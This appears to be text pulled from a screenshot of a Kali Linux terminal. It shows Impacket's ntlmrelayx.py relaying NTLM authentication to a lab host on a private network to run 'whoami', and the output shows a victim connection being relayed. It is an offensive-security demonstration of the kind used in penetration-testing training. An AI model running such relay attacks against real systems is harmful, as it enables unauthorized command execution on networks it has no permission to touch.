 ┌──(root💀kali)-[/pentest/impacket/examples]
└─# ntlmrelayx.py -t 192.168.91.128 -c whoami -smb2support 2 ⨯
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.91.11, attacking target smb://192
.168.91.128
[*] HTTPD: Client requested path: /
OFFENSIVE SECURITY